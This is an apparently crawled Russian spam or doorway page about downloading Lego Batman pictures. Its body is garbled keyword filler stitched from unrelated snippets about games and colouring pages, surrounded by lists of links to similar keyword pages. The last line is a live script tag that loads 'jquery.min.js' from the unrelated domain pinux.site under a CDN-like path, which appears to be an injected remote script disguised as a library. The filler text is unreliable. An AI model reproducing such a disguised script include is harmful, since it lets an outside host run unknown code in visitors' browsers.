

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://hieyeexoh.freelawfounders.org/wmwu56-skachat-kartinki-lego-betmen.html
body_size: 2638
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать картинки лего бэтмен - hieyeexoh.freelawfounders.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">hieyeexoh.freelawfounders.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать картинки лего бэтмен</h2>
                            </header>
                            <p>«ярость», «буйство») были и в ранних версиях GTA. В Vice City они не претерпели существенных изменений. Случайные картинки Иногда попадается именно тот аватар, который нужен  Животные 6576 картинок. Мои раскраски: Главная страница Приветствуем вас дорогие друзья! На нашем сайте Мои раскраски для детей, мы предлагаем вам картинки для. 
Специально для любительниц онлайн игр мы собрали самые интересные игры для девочек, в которых маленькие модницы смогут придумать и примерить Раскраски Отличия, для девочек и мальчиков можно скачать либо распечатать прямо с сайта совершенно бесплатно. Игры Пазлы — это огромнейшая подборка логических игр, порекомендовать которые, прежде всего, хочется детям дошкольного возраста. 
Распечатать раскраски весна можно прямо с нашего сайта, а также скачать, чтобы воспользоваться раскраской в любое время. Большая и разнообразная коллекция раскрасок для мальчиков и девочек. Распечатать раскраски динозавры можно прямо с нашего сайта, а также скачать, чтобы воспользоваться раскраской в любое время. Большая и разнообразная коллекция раскрасок для. Раскраски.рф - лучшая возможность скачать и распечатать картинки раскраски а4 для детей бесплатно онлайн. Военная тематика раскрасок. Каждому мальчику свойственно любить военную тематику, которая проявляется во множестве увлечений. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wmwu56-skachat-rpg-igry-2004-goda-cherez-torrent.html">Скачать рпг игры 2004 года через торрент</a></li>
                                <li><a href="wmwu56-skachat-igru-tom-i-dzherri-dlya-kompyutera.html">Скачать игру том и джерри для компьютера</a></li>
                                <li><a href="wmwu56-drayvera-nvidia-6600.html">Драйвера нвидиа 6600</a></li>
                                <li><a href="wmwu56-vindroy.html">Виндрой</a></li>
                                <li><a href="wmwu56-dogovor-peredachi-v-arendu-nezhilogo-pomescheniya.html">Договор передачи в аренду нежилого помещения</a></li>
                                <li><a href="wmwu56-obrazec-biletno-uchetnogo-lista-voditelya-rf.html">Образец билетно учетного листа водителя рф</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-tiff-v-pdf-onlayn.html">Тифф в пдф онлайн</a></li>
                                            <li><a href="wmwu56-literaturnoe-chtenie-1-klass-chast-1-skachat.html">Литературное чтение 1 класс часть 1 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-brauzer-edge-nastroyka.html">Браузер edge настройка</a></li>
                                            <li><a href="wmwu56-skachat-pesnyu-pro-kompyutery.html">Скачать песню про компьютеры</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-skachat-igry-cherez-torrent-giza.html">Скачать игры через торрент гиза</a></li>
                                            <li><a href="wmwu56-amedia-igra-prestolov-6-sezon-2-seriya.html">Амедиа игра престолов 6 сезон 2 серия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-kakuyu-knigu-by-prochitat.html">Какую книгу бы прочитать</a></li>
                                            <li><a href="wmwu56-coub-download.html">Coub download</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
